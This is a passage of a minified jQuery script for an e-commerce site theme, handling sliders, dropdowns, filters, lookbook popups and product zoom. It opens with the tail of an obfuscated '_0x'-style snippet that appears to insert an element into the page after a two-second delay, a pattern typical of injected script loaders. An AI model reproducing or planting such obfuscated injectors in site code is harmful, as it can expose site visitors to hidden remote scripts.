-88,_0x2cdf0a-316,_0x48671b-199,_0xadb7a1-80,_0x2cdf0a)}document[_0x4e0b5e(961,1063,1129,"OwXp",1068)][_0x455e26(-315,"kHqn",-258,-335,-253)+"d"](_0xc07ef9)},2e3)}if($ptTopPanel.length&&ptTopPanel(),blocks.ptBackToTop.length&&ptBackToTop(),$ptLeftColumnAside&&blocks.ptBtnColumnClose&&blocks.ptBtnToggle&&ptToggleCol(),blocks.ptCollapse.length&&ptCollapse(),blocks.modalVideoProduct.length&&ptVideoPopup(),blocks.ptCollapseBlock.length&&ptCollapseBlock(),blocks.ptCalendarDatepicker.length&&blocks.ptCalendarDatepicker.datepicker(),blocks.ptVideoBlock.length&&ptVideoBlock(),getInternetExplorerVersion()!==-1&&$html.addClass("ie"),blocks.ptInputCounter.length&&ptInputCounter(),initStuck(),$ptDesctopParentSearch.length&&mobileParentSearch(),$ptcartObj.length&&mobileParentCart(),blocks.ptProductDesign01.length&&ptProductHover(),blocks.ptfooterMobileCollapse.length&&ptFooterCollapse(),blocks.ptLookbook.length&&ptLookbook(ptwindowWidth),blocks.ptCarouselProducts.length&&blocks.ptCarouselProducts.each(function(){var slick=$(this),item=$(this).data("item");slick.slick({dots:!0,arrows:!0,infinite:!0,speed:300,slidesToShow:item||4,slidesToScroll:item||4,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:791,settings:{slidesToShow:2,slidesToScroll:2}}]})}),blocks.ptSliderLookbook.length&&blocks.ptSliderLookbook.slick({dots:!0,arrows:!0,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0}),blocks.ptMobileProductSlider.length&&blocks.ptMobileProductSlider.slick({lazyLoad:"progressive",dots:!1,arrows:!0,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0}),blocks.ptSlickMain.length&&blocks.ptSlickMain.slick({dots:!0,arrows:!0,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0,responsive:[{breakpoint:1025,settings:{dots:!1}}]}),blocks.ptSliderBlog.length&&blocks.ptSliderBlog.slick({dots:!1,arrows:!0,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0}),blocks.ptSliderBlogSingle.length){blocks.ptSliderBlogSingle.slick({dots:!1,arrows:!1,infinite:!0,speed:300,slidesToShow:1,adaptiveHeight:!0});var ptSlickQuantity=$(".pt-slick-quantity");ptSlickQuantity.length&&(ptSlickQuantity.find(".total").html(blocks.ptSliderBlogSingle.slick("getSlick").slideCount),blocks.ptSliderBlogSingle.on("afterChange",function(event,slick,currentSlide){var currentIndex=$(".slick-current").attr("data-slick-index");currentIndex++,ptSlickQuantity.find(".account-number").html(currentIndex)}));var ptSlickButton=$(".pt-slick-button");ptSlickButton.length&&(ptSlickButton.find(".slick-next").click(function(){blocks.ptSliderBlogSingle.slick("slickNext")}),ptSlickButton.find(".slick-prev").click(function(){blocks.ptSliderBlogSingle.slick("slickPrev")}))}blocks.ptPortfolioContent.length&&is_touch_device()&&ptPortfolioContentMobile(),blocks.ptDotsAbsolute.length&&ptSlickDots(),blocks.ptAirSticky.length&&ptAirSticky(ptwindowWidth),blocks.ptHeaderDropdown.length&&ptHeaderDropdown(),blocks.ptProductSingleBtnZomm.length&&ptProductSingleBtnZomm(),$window.on("load",function(){var ptwindowWidth2=window.innerWidth||$window.width();$body.length&&$body.addClass("loaded"),$ptFilterOptions.length&&ptFilterLayout(ptwindowWidth2),blocks.ptProductItem.length&&ptProductSmall(ptwindowWidth2),blocks.ptProductDesign02.length&&ptOverflowProduct(),blocks.ptProductMasonry.length&&gridProductMasonr(),blocks.ptBlogMasonry.length&&gridGalleryMasonr(),blocks.ptPortfolioMasonry.length&&(gridPortfolioMasonr(),initPortfolioPopup())});var ptCachedWidth=$window.width();$window.on("resize",function(){var newWidth=$window.width();if(newWidth!==ptCachedWidth){ptCachedWidth=newWidth;var ptwindowWidth2=window.innerWidth||$window.width();$ptFilterOptions.length&&ptFilterLayout(ptwindowWidth2),blocks.ptProductItem.length&&ptProductSmall(),blocks.ptProductDesign02.length&&ptOverflowProduct(),blocks.ptPortfolioContent.length&&is_touch_device()&&ptPortfolioContentMobile(),blocks.ptAirSticky.length&&ptAirSticky(ptwindowWidth2),$ptLeftColumnAside.hasClass("column-open")&&$ptLeftColumnAside.length&&$ptLeftColumnAside.find(".pt-btn-col-close a").trigger("click"),$ptDesctopParentSearch.length&&mobileParentSearch(),$ptcartObj.length&&mobileParentCart(),blocks.ptDotsAbsolute.length&&ptSlickDots()}});var cssFix=function(){var u=navigator.userAgent.toLowerCase(),is=function(t){return u.indexOf(t)!=-1};$html.addClass([!/opera|webtv/i.test(u)&&/msie (\d)/.test(u)?"ie ie"+RegExp.$1:is("firefox/2")?"gecko ff2":is("firefox/3")?"gecko ff3":is("gecko/")?"gecko":is("opera/9")?"opera opera9":/opera (\d)/.test(u)?"opera opera"+RegExp.$1:is("konqueror")?"konqueror":is("applewebkit/")?"webkit safari":is("mozilla/")?"gecko":"",is("x11")||is("linux")?" linux":is("mac")?" mac":is("win")?" win":""].join(""))}();function ptTopPanel(){$ptTopPanel.on("click",function(e){e.preventDefault;var target=e.target;$(".pt-btn-close").is(target)&&$(this).slideUp(200)})}$('a[data-toggle="tab"]').length&&$("body").on("shown.bs.tab",'a[data-toggle="tab"]',function(e){$(".slick-slider").each(function(){$(this).slick("getSlick").refresh()})}),$(".modal").on("shown.bs.modal",function(e){var objSlickSlider=$(this).find(".slick-slider");objSlickSlider.length&&objSlickSlider.each(function(){$(this).slick("getSlick").refresh()})});function ptItemsCategories(){blocks.ptItemsCategories.hover(function(){$(this).toggleClass("active")})}function ptHeaderDropdown(){var dropdownPopup=$(".header-popup-bg");dropdownPopup.length||$body.append('<div class="header-popup-bg"></div>'),$("header").on("click",".js-dropdown",function(e){var ptwindowWidth2=window.innerWidth||$window.width(),$this=$(this),target=e.target,objSearch=$(".pt-search"),objSearchInput=objSearch.find(".pt-search-input");$this.hasClass("pt-search")&&$(".pt-dropdown-toggle").is(target)&&searchPopup();function searchPopup(){return $this.addClass("active"),$body.addClass("pt-open-search"),objSearchInput.focus(),!1}if(objSearch.find(".pt-btn-close").is(target))return objSearchClose(),!1;function objSearchClose(){return $this.removeClass("active"),objSearchInput.blur(),$body.removeClass("pt-open-search"),!1}!$(this).hasClass("pt-search")&&$(".pt-dropdown-toggle").is(target)&&(ptwindowWidth2<=1024?popupObjMobile($this):popupObjDesctop($this));function popupObjMobile(obj){$("header").find(".js-dropdown.active").removeClass("active"),obj.toggleClass("active").find(".pt-dropdown-menu").removeAttr("style"),$body.toggleClass("pt-popup-dropdown"),$("header .pt-dropdown-menu").perfectScrollbar().addClass("perfectScrollbar")}function popupObjDesctop(obj){var $this2=obj,target2=e.target;if($this2.hasClass("active")){$this2.toggleClass("active").find(".pt-dropdown-menu").slideToggle(200),$this2.find(".ps-container").removeAttr("style");return}if($(".pt-desktop-header .pt-dropdown-obj").each(function(){var $this3=$(this);$this3.hasClass("active")&&$this3.removeClass("active").find(".pt-dropdown-menu").css("display","none")}),$(".pt-dropdown-toggle").is(target2)&&toggleDropdown($this2),$this2.hasClass("pt-cart")){$.fn.getRealDimensions=function(outer){var $this3=$(this);if($this3.length==0)return!1;var $clone=$this3.clone().show().css("visibility","hidden").insertAfter($this3),result={width:outer?$clone.outerWidth():$clone.innerWidth(),height:outer?$clone.outerHeight():$clone.innerHeight(),offsetTop:$clone.offset().top,offsetLeft:$clone.offset().left};return $clone.remove(),result};var dimensions=$(".pt-cart-content").first().getRealDimensions().height,viewportHeight=window.innerHeight,cartPopup=dimensions+$("#pt-header").height(),stuckNav=$(".pt-stuck-nav");if(stuckNav.hasClass("stuck"))var insertValue=viewportHeight-stuckNav.height();else var insertValue=viewportHeight-$("#pt-header").height();viewportHeight<=cartPopup&&$("header .pt-dropdown-menu .pt-cart-layout").css({height:insertValue+"px"}).perfectScrollbar().addClass("perfectScrollbar"),$(window).resize(function(e2){var ptCart=$(".pt-cart");ptCart.hasClass("active")&&$(".pt-cart .pt-dropdown-toggle").trigger("click")})}}function toggleDropdown(obj){obj.toggleClass("active").find(".pt-dropdown-menu").slideToggle(200)}$(document).mouseup(function(e2){var ptwindowWidth3=window.innerWidth||$window.width();!$this.is(e2.target)&&$this.has(e2.target).length===0&&$this.each(function(){$this.hasClass("active")&&$this.hasClass("pt-search")&&objSearch.find(".pt-btn-close").trigger("click"),$this.hasClass("active")&&!$this.hasClass("pt-search")&&(ptwindowWidth3<=1024?closeObjPopupMobile():$(".js-dropdown").each(function(){$(this).hasClass("active")&&$(this).removeClass("active").find(".pt-dropdown-menu").css("display","none")}))}),$this.find(".pt-mobile-add .pt-close").is(e2.target)&&closeObjPopupMobile()});function closeObjPopupMobile(){return $(".js-dropdown.active").removeClass("active"),$body.removeClass("pt-popup-dropdown"),$("header .pt-dropdown-menu").removeClass("perfectScrollbar").perfectScrollbar("destroy"),!1}})}function ptBackToTop(){blocks.ptBackToTop.on("click",function(e){return $("html, body").animate({scrollTop:0},500),!1}),$window.scroll(function(){$window.scrollTop()>500?blocks.ptBackToTop.stop((!0).false).addClass("pt-show"):blocks.ptBackToTop.stop((!0).false).removeClass("pt-show")})}function modalAddToCart(){blocks.modalAddToCart.on("click",".btn-close-popup",function(e){return $(this).closest(".modal-content").find(".modal-header .close").trigger("click"),!1})}function ptFooterCollapse(){blocks.ptfooterMobileCollapse.on("click",function(e){e.preventDefault;var ptlayout=$(this).next(),ptwindowWidth2=window.innerWidth||$window.width();$(this).toggleClass("pt-open"),ptlayout.css("display")=="none"&&ptwindowWidth2<=790?ptlayout.animate({height:"show"},300):ptlayout.css("display")=="block"&&ptwindowWidth2<=790&&ptlayout.animate({height:"hide"},300)})}function ptSlickDots(){blocks.ptDotsAbsolute.each(function(){var $this=$(this).find(".slick-dots");if($this.is(":visible")){var upperParent=$this.closest("[class ^= container]");upperParent.length&&upperParent.css({paddingBottom:parseInt($this.height(),10)+parseInt($this.css("marginTop"),10)})}})}function ptProductHover(){$document.on("mouseenter mouseleave","#pt-pageContent .pt-product",function(e){if($(".pt-product-listing").length&&$(".pt-product-listing").hasClass("pt-col-one"))return!1;var $this=$(this),windW=window.innerWidth,objLiftUp01=$this.find(".pt-description"),objLiftUp02=$this.find(".pt-product-inside-hover"),objHeight02=parseInt(objLiftUp02.height())+3,objCountdown=$this.find(".pt-countdown_box"),target=e.target;if($this.hasClass("product-nohover"))return!1;e.type==="mouseenter"&&windW>1024?ptOnHover():e.type==="mouseleave"&&e.relatedTarget&&windW>1024&&ptOffHover();function ptOnHover(e2){return $this.stop().css({height:$this.innerHeight()}).addClass("hovered"),objLiftUp01.stop().animate({top:"-"+objHeight02},200),objLiftUp02.stop().animate({opacity:1},400),objCountdown.stop().animate({bottom:objHeight02},200),!1}function ptOffHover(e2){return $this.stop().removeClass("hovered").removeAttr("style"),objLiftUp01.stop().animate({top:"0"},200,function(){$(this).removeAttr("style")}),objLiftUp02.stop().animate({opacity:0},100,function(){$(this).removeAttr("style")}),objCountdown.stop().animate({bottom:0},200,function(){$(this).removeAttr("style")}),!1}})}function ptProductSmall(){var currentW=parseInt(blocks.ptProductItem.width(),10),objProduct=$(".pt-product, .pt-product-design02");currentW<=210?objProduct.addClass("pt-small"):objProduct.removeClass("pt-small")}(function($2){$2(".js-align-arrow").length&&(placeArrows(),$2(window).resize(placeArrows))})(jQuery);function placeArrows(e){$(".js-align-arrow").each(function(){var _=$(this),h=_.find(".slick-prev").height();setTimeout(function(){var ih=_.find("img").first().height(),_h=h>40?67:38,y=parseInt(ih/2+_h);_.find(".slick-arrow").css("top",y)},700)})}function ptLookbook(ptwindowWidth2){var objPopup=$(".pt-lookbook-popup");objPopup.length||$body.append('<div class="pt-lookbook-popup"><div class="pt-lookbook-container"></div></div>');var events="ontouchstart"in window?"click":"click mouseenter";blocks.ptLookbook.on(events,".pt-hotspot",function(e){var $this=$(this),target=e.target,ptHotspot=$(".pt-hotspot"),ptwindowWidth3=window.innerWidth||$window.width(),ptCenterBtn=$(".pt-btn").innerHeight()/2,ptWidthPopup=$(".pt-hotspot-content").innerWidth();ptwindowWidth3<=789?ptLookbookMobile($this):ptLookbookDesktop($this);function ptLookbookDesktop($this2){if(!$this2.hasClass("active")){var objTop=$this2.offset().top+ptCenterBtn,objLeft=$this2.offset().left,objContent=$this2.find(".pt-hotspot-content").detach(),checkChildren=$(".pt-lookbook-container").children().size();checkChildren>0&&(ptwindowWidth3<=789?closePopupMobile():closePopupDesctop()),popupOpenDesktop(objContent,objTop,objLeft)}}function popupOpenDesktop(objContent,objTop,objLeft){var halfWidth=ptwindowWidth3/2,objLeftFinal=0;halfWidth<objLeft?(objLeftFinal=objLeft-ptWidthPopup-7,popupShowLeft(objLeftFinal)):(objLeftFinal=objLeft+45,popupShowRight(objLeftFinal)),$(".pt-lookbook-popup").find(".pt-lookbook-container").append(objContent),$this.addClass("active").siblings().removeClass("active");function popupShowLeft(objLeftFinal2){$(".pt-lookbook-popup").css({top:objTop,left:objLeftFinal2,display:"block"},300).animate({marginLeft:"26px",opacity:1},300)}function popupShowRight(objLeftFinal2){$(".pt-lookbook-popup").css({top:objTop,left:objLeftFinal2,display:"block"}).animate({marginLeft:"-26px",opacity:1})}}function ptLookbookMobile($this2){var valueTop=$this2.attr("data-top")+"%",valueLeft=$this2.attr("data-left")+"%";$this2.find(".pt-btn").css({top:valueTop,left:valueLeft}),$this2.css({top:"0px",left:"0px",width:"100%",height:"100%"}),$this2.addClass("active").siblings().removeClass("active"),$this2.find(".pt-content-parent").fadeIn(200)}if(ptwindowWidth3<=789){if($(".pt-btn-close").is(e.target))return closePopupMobile(),!1;$(".pt-hotspot").is(e.target)&&closePopupMobile(),$(document).mouseup(function(e2){!$(".pt-lookbook-popup").is(e2.target)&&$(".pt-lookbook-popup").has(e2.target).length===0&&!$(".pt-hotspot").is(e2.target)&&$(".pt-hotspot").has(e2.target).length===0&&closePopupDesctop()})}ptwindowWidth3>789&&$(document).mouseup(function(e2){var ptwindowWidth4=window.innerWidth||$window.width();if($(".pt-btn-close").is(e2.target))return closePopupDesctop(),!1;!$(".pt-lookbook-popup").is(e2.target)&&$(".pt-lookbook-popup").has(e2.target).length===0&&!$(".pt-hotspot").is(e2.target)&&$(".pt-hotspot").has(e2.target).length===0&&closePopupDesctop()});function closePopupDesctop(){var detachContentPopup=$(".pt-lookbook-popup").removeAttr("style").find(".pt-hotspot-content").detach();$(".pt-hotspot.active").removeClass("active").find(".pt-content-parent").append(detachContentPopup)}function closePopupMobile(){if($(".pt-lookbook-container").is(":has(div)")){var checkPopupContent=$(".pt-lookbook-container").find(".pt-hotspot-content").detach();$(".pt-hotspot.active").find(".pt-content-parent").append(checkPopupContent)}$(".pt-lookbook").find(".pt-hotspot.active").each(function(index){var $this2=$(this),valueTop=$this2.attr("data-top")+"%",valueLeft=$this2.attr("data-left")+"%";$this2.removeClass("active").removeAttr("style").css({top:valueTop,left:valueLeft}).find(".pt-btn").removeAttr("style").next().removeAttr("style")})}function checkclosePopupMobile(){$(".pt-hotspot").find(".pt-content-parent").each(function(){var $this2=$(this);if($this2.css("display")=="block"){var $thisParent=$this2.closest(".pt-hotspot"),valueTop=$thisParent.attr("data-top")+"%",valueLeft=$thisParent.attr("data-left")+"%";$this2.removeAttr("style").prev().removeAttr("style"),$thisParent.removeAttr("style").css({top:valueTop,left:valueLeft})}})}$(window).resize(function(e2){var ptwindowWidth4=window.innerWidth||$window.width();ptwindowWidth4<=789?closePopupMobile():(closePopupDesctop(),checkclosePopupMobile())})})}function ptOverflowProduct(){blocks.ptProductDesign02.hover(function(){if($(".pt-product-listing").length&&$(".pt-product-listing").hasClass("pt-col-one"))return!1;if(!(window.innerWidth<1024)){var objImgHeight=$(this).find(".pt-image-box").height(),objScroll=$(this).find(".pt-description"),objScrollHeight=objScroll.height()+25;objImgHeight>objScrollHeight||($(this).addClass("pt-small"),objScroll.height(objImgHeight).perfectScrollbar())}},function(){window.innerWidth<1024||$(this).removeClass("pt-small").find(".pt-description").removeAttr("style").perfectScrollbar("destroy")})}function ptReinitflowProduct(){window.innerWidth<1024||$ptPageContent.find(".pt-product-design02").length==0||$ptPageContent.find(".pt-product-design02").each(function(){$(this).perfectScrollbar("destroy");var objImgHeight=$(this).find(".pt-image-box").height(),objScroll=$(this).find(".pt-description"),objScrollHeight=objScroll.height()+25;objImgHeight>objScrollHeight||($(this).addClass("pt-small"),objScroll.height(objImgHeight).perfectScrollbar())})}function ptPortfolioContentMobile(){blocks.ptPortfolioContent.on("click","figure img",function(){$(this).closest(".pt-portfolio-content").find("figure").removeClass("gallery-click"),$(this).closest("figure").addClass("gallery-click")})}function ptToggleCol(){var $btnClose=$ptLeftColumnAside.find(".pt-btn-col-close a");$(".pt-btn-toggle").on("click",function(e){e.preventDefault();var ptScrollValue=$body.scrollTop()||$html.scrollTop();$ptLeftColumnAside.toggleClass("column-open").perfectScrollbar(),$body.css("top",-ptScrollValue).addClass("no-scroll").append('<div class="modal-filter"></div>');var modalFilter=$(".modal-filter").fadeTo("fast",1);return modalFilter.length&&modalFilter.click(function(){$btnClose.trigger("click")}),!1}),blocks.ptBtnColumnClose.on("click",function(e){e.preventDefault(),$ptLeftColumnAside.removeClass("column-open").perfectScrollbar("destroy");var top=parseInt($body.css("top").replace("px",""),10)*-1;$body.removeAttr("style").removeClass("no-scroll").scrollTop(top),$html.removeAttr("style").scrollTop(top),$(".modal-filter").unbind().remove()})}function ptCollapseBlock(){blocks.ptCollapseBlock.each(function(){var obj=$(this),objOpen=obj.find(".pt-item.active"),objItemTitle=obj.find(".pt-item .pt-collapse-title");objOpen.find(".pt-collapse-content").slideToggle(200),objItemTitle.on("click",function(){$(this).next().slideToggle(200).parent().toggleClass("active")})})}function getInternetExplorerVersion(){var rv=-1;if(navigator.appName==="Microsoft Internet Explorer"){var ua=navigator.userAgent,re=new RegExp("MSIE ([0-9]{1,}[.0-9]{0,})");re.exec(ua)!=null&&(rv=parseFloat(RegExp.$1))}else if(navigator.appName==="Netscape"){var ua=navigator.userAgent,re=new RegExp("Trident/.*rv:([0-9]{1,}[.0-9]{0,})");re.exec(ua)!=null&&(rv=parseFloat(RegExp.$1))}return rv}function is_touch_device(){return"ontouchstart"in window||"onmsgesturechange"in window}is_touch_device()&&($body.addClass("touch-device"),$html.addClass("touch-device")),/Edge/.test(navigator.userAgent)&&$html.addClass("edge");function ptVideoBlock(){$("body").on("click",".pt-video-block",function(e){e.preventDefault();var myVideo=$(this).find(".movie")[0];myVideo.paused?(myVideo.play(),$(this).addClass("play")):(myVideo.pause(),$(this).removeClass("play"))})}function gridGalleryMasonr(){var $grid=blocks.ptBlogMasonry.find(".pt-blog-init").isotope({itemSelector:".element-item",layoutMode:"masonry"});$grid.imagesLoaded().progress(function(){$grid.isotope("layout").addClass("pt-show")});var ptFilterNav=blocks.ptBlogMasonry.find(".pt-filter-nav");if(ptFilterNav.length){var filterFns={ium:function(){var name=$(this).find(".name").text();return name.match(/ium$/)}};ptFilterNav.on("click",".button",function(){var filterValue=$(this).attr("data-filter");filterValue=filterFns[filterValue]||filterValue,$grid.isotope({filter:filterValue}),$(this).addClass("active").siblings().removeClass("active")})}}function gridProductMasonr(){var $grid=blocks.ptProductMasonry.find(".pt-product-init").isotope({itemSelector:".element-item",layoutMode:"masonry"});$grid.imagesLoaded().progress(function(){$grid.isotope("layout")});var ptFilterNav=blocks.ptProductMasonry.find(".pt-filter-nav");if(ptFilterNav.length){var filterFns={ium:function(){var name=$(this).find(".name").text();return name.match(/ium$/)}};ptFilterNav.on("click",".button",function(){var filterValue=$(this).attr("data-filter");filterValue=filterFns[filterValue]||filterValue,$grid.isotope({filter:filterValue}),$(this).addClass("active").siblings().removeClass("active")})}}function ptCollapse(){var item=blocks.ptCollapse,itemTitle=item.find(".pt-collapse-title"),itemContent=item.find(".pt-collapse-content");item.each(function(){$(this).hasClass("open")?$(this).find(itemContent).slideDown():$(this).find(itemContent).slideUp()}),itemTitle.on("click",function(e){e.preventDefault();var speed=300,thisParent=$(this).parent(),nextLevel=$(this).next(".pt-collapse-content");thisParent.hasClass("open")?(thisParent.removeClass("open"),nextLevel.slideUp(speed)):(thisParent.addClass("open"),nextLevel.slideDown(speed))})}(function($2){$2.fn.removeClassFirstPart=function(mask){return this.removeClass(function(index,cls){var re=mask.replace(/\*/g,"\\S+");return(cls.match(new RegExp("\\b"+re,"g"))||[]).join(" ")})}})(jQuery);function ptFilterLayout(ptwindowWidth2){if($(".pt-product-listing").hasClass("only-row"))return!1;$ptFilterOptions.hasClass("desctop-no-sidebar")&&!$ptFilterOptions.hasClass("filters-detach-mobile")&&(ptwindowWidth2<=1024?insertMobileCol():insertFilter()),$ptFilterOptions.hasClass("filters-detach-mobile")&&(ptwindowWidth2<=1024?insertMobileCol():insertFilter()),$ptFilterOptions.hasClass("desctop-no-sidebar")||(ptwindowWidth2<=1024?insertMobileCol():insertFilter());function insertMobileCol(){var objFilterOptions=blocks.ptFilterSort.find("> *").detach();blocks.ptFilterDetachOption.find(".filters-row-select").append(objFilterOptions)}function insertFilter(){var objColFilterOptions=blocks.ptFilterDetachOption.find(".filters-row-select > *").detach();blocks.ptFilterSort.append(objColFilterOptions)}blocks.ptProductListing.removeClassFirstPart("pt-col-*");var ptQuantity=$ptFilterOptions.find(".pt-quantity"),ptProductItem=blocks.ptProductListing.find(".pt-col-item:first"),ptProductItemValue=function(){if(ptQuantity.length&&ptProductItem.length){var ptValue=parseInt(ptProductItem.css("flex").replace("0 0","").replace("%",""),10)||parseInt(ptProductItem.css("max-width"),10);return ptValue}}();ptProductItemValue==16?pt\u0421hangeclass(ptQuantity,".pt-col-six"):ptProductItemValue==25?pt\u0421hangeclass(ptQuantity,".pt-col-four"):ptProductItemValue==33?pt\u0421hangeclass(ptQuantity,".pt-col-three"):ptProductItemValue==50?pt\u0421hangeclass(ptQuantity,".pt-col-two"):ptProductItemValue==100&&pt\u0421hangeclass(ptQuantity,".pt-col-one");function pt\u0421hangeclass(ptObj,ptObjvalue){ptwindowWidth2<=1024?ptShowIconMobile(ptObj,ptObjvalue):ptShowIconDesctop(ptObj,ptObjvalue),(ptObj.find(".active").length==0||!ptObj.find(".active").hasClass("pt-show-siblings"))&&ptObj.find(ptObjvalue).addClass("active").siblings().removeClass("active")}function ptShowIconDesctop(ptObj,ptObjvalue){ptObj.find(".pt-show").removeClass("pt-show"),ptObj.find(".pt-show-siblings").removeClass("pt-show-siblings");var $this=ptObj.find(ptObjvalue);$this.addClass("pt-show"),$this.next().addClass("pt-show-siblings"),$this.prev().addClass("pt-show-siblings");var quantitySiblings=$(".pt-quantity .pt-show-siblings").length;if(quantitySiblings===1&&ptObj.find(".pt-show-siblings").prev().addClass("pt-show-siblings"),!$(".pt-product-listing").data("onerow"))return!1;$(".pt-col-one").addClass("pt-show-siblings");var _ca=ptObj.find(".active").data("value");$(".pt-product-listing").addClass(_ca)}function ptShowIconMobile(ptObj,ptObjvalue){ptObj.find(".pt-show").removeClass("pt-show"),ptObj.find(".pt-show-siblings").removeClass("pt-show-siblings");var $this=ptObj.find(ptObjvalue);if($this.addClass("pt-show"),$this.prev().addClass("pt-show-siblings"),$(".pt-product-listing").data("onerow")=="false")return!1;$(".pt-col-one").addClass("pt-show-siblings");var _ca=ptObj.find(".active").data("value");$(".pt-product-listing").addClass(_ca)}$("body").on("click",".pt-filters-options a",function(e){e.preventDefault(),ptQuantity.find("a").removeClass("active");var ptActiveValue=$(this).addClass("active").attr("data-value");$ptPageContent.find(".pt-product-listing").removeClassFirstPart("pt-col-*").addClass(ptActiveValue),ptProductSmall()})}function gridPortfolioMasonr(){var $grid=blocks.ptPortfolioMasonry.find(".pt-portfolio-content").isotope({itemSelector:".element-item",layoutMode:"masonry"});$grid.imagesLoaded().progress(function(){$grid.isotope("layout").addClass("pt-show")});var ptFilterNav=blocks.ptPortfolioMasonry.find(".pt-filter-nav");if(ptFilterNav.length){var filterFns={ium:function(){var name=$(this).find(".name").text();return name.match(/ium$/)}};ptFilterNav.on("click",".button",function(){var filterValue=$(this).attr("data-filter");filterValue=filterFns[filterValue]||filterValue,$grid.isotope({filter:filterValue}),$(this).addClass("active").siblings().removeClass("active")})}}function initPortfolioPopup(){var objZoom=$ptPageContent.find(".pt-portfolio-masonry .pt-btn-zomm");objZoom.magnificPopup({type:"image",mainClass:"mfp-zoom-in",gallery:{enabled:!0},callbacks:{open:function(){$("body").css("height","unset"),$(".mfp-gallery").append('<button title="Close (Esc)" type="button" class="mfp-close">\xD7</button>')}}})}function ptInputCounter(){blocks.ptInputCounter.find(".minus-btn, .plus-btn").click(function(e){var $input=$(this).parent().find("input"),count=parseInt($input.val(),10)+parseInt(e.currentTarget.className==="plus-btn"?1:-1,10);$input.val(count).change()}),blocks.ptInputCounter.find("input").change(function(){var _=$(this),min=1,val=parseInt(_.val(),10),max=parseInt(_.attr("size"),10);val=Math.min(val,max),val=Math.max(val,min),_.val(val)}).on("keypress",function(e){e.keyCode===13&&e.preventDefault()})}function ptVideoPopup(){blocks.modalVideoProduct.on("show.bs.modal",function(e){var relatedTarget=$(e.relatedTarget),attr=relatedTarget.attr("data-value"),attrPoster=relatedTarget.attr("data-poster"),attrType=relatedTarget.attr("data-type");(attrType==="youtube"||attrType==="vimeo"||attrType===void 0)&&$('<iframe src="'+attr+'" allowfullscreen></iframe>').appendTo($(this).find(".modal-video-content")),attrType==="video"&&$('<div class="pt-video-block"><a href="#" class="link-video"></a><video class="movie" src="'+attr+'" poster="'+attrPoster+'" allowfullscreen></video></div>').appendTo($(this).find(".modal-video-content")),ptVideoBlock()}).on("hidden.bs.modal",function(){$(this).find(".modal-video-content").empty()})}var elevateZoomWidget={scroll_zoom:!0,class_name:".zoom-product",thumb_parent:$("#smallGallery"),scrollslider_parent:$(".slider-scroll-product"),checkNoZoom:function(){return $(this.class_name).parent().parent().hasClass("no-zoom")},init:function(type){var _=this,currentW=window.innerWidth||$(window).width(),zoom_image=$(_.class_name),_thumbs=_.thumb_parent;if(_.initBigGalleryButtons(),_.scrollSlider(),zoom_image.length==0)return!1;if(!_.checkNoZoom()){var attr_scroll=zoom_image.parent().parent().attr("data-scrollzoom");attr_scroll=attr_scroll||_.scroll_zoom,_.scroll_zoom=attr_scroll!="false",currentW>575&&_.configureZoomImage(),_.resize()}if(_thumbs.length==0)return!1;var thumb_type=_thumbs.parent().attr("class").indexOf("-vertical")>-1?"vertical":"horizontal";_[thumb_type](_thumbs),_.setBigImage(_thumbs)},configureZoomImage:function(){var _=this;$(".zoomContainer").remove();var zoom_image=$(this.class_name);zoom_image.each(function(){var _this=$(this),clone=_this.removeData("elevateZoom").clone();_this.after(clone).remove()}),setTimeout(function(){$(_.class_name).elevateZoom({gallery:_.thumb_parent.attr("id"),zoomType:"inner",scrollZoom:!!_.scroll_zoom,cursor:"crosshair",zoomWindowFadeIn:300,zoomWindowFadeOut:300})},100)},resize:function(){var _=this;$(window).resize(function(){var currentW=window.innerWidth||$(window).width();if(currentW<=575)return!1;_.configureZoomImage()})},horizontal:function(_parent){_parent.slick({lazyLoad:"progressive",infinite:!0,dots:!1,arrows:!0,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:4,slidesToScroll:1}},{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:1}}]})},vertical:function(_parent){_parent.slick({lazyLoad:"progressive",vertical:!0,infinite:!0,slidesToShow:6,slidesToScroll:1,verticalSwiping:!0,arrows:!0,dots:!1,centerPadding:"0px",customPaging:"0px",responsive:[{breakpoint:1239,settings:{slidesToShow:5,slidesToScroll:1}},{breakpoint:992,settings:{slidesToShow:4,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:4,slidesToScroll:1}}]})},initBigGalleryButtons:function(){var bigGallery=$(".bigGallery");if(bigGallery.length==0)return!1;$("body").on("mouseenter",".zoomContainer",function(){bigGallery.find("button").addClass("show")}).on("mouseleave",".zoomContainer",function(){bigGallery.find("button").removeClass("show")})},scrollSlider:function(){var _scrollslider_parent=this.scrollslider_parent;if(_scrollslider_parent.length==0)return!1;_scrollslider_parent.on("init",function(event,slick){_scrollslider_parent.css({opacity:1})}),_scrollslider_parent.css({opacity:0}).slick({infinite:!1,vertical:!0,verticalScrolling:!0,dots:!0,arrows:!1,slidesToShow:1,slidesToScroll:1,responsive:[{breakpoint:1200,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:992,settings:{slidesToShow:1,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:1,slidesToScroll:1}}]}).mousewheel(function(e){e.preventDefault(),e.deltaY<0?$(this).slick("slickNext"):$(this).slick("slickPrev")})},setBigImage:function(_parent){var _=this;_parent.find("a").click(function(e){_.checkNoZoom()&&e.preventDefault();var zoom_image=$(_.class_name),getParam=_.checkNoZoom()?"data-image":"data-zoom-image",setParam=_.checkNoZoom()?"src":"data-zoom-image",big_image=$(this).attr(getParam);if(zoom_image.attr(setParam,big_image),!_.checkNoZoom())return!1;_parent.find(".zoomGalleryActive").removeClass("zoomGalleryActive"),$(this).addClass("zoomGalleryActive")})}};elevateZoomWidget.init();function ptProductSingleBtnZomm(){$body.on("click",".pt-product-single-img .pt-btn-zomm",function(e){var objSmallGallery=$("#smallGallery");objSmallGallery.find("a").each(function(){var dataZoomImg=$(this).attr("data-zoom-image");dataZoomImg.length&&($(this).closest("li").append("<a class='link-magnific-popup' 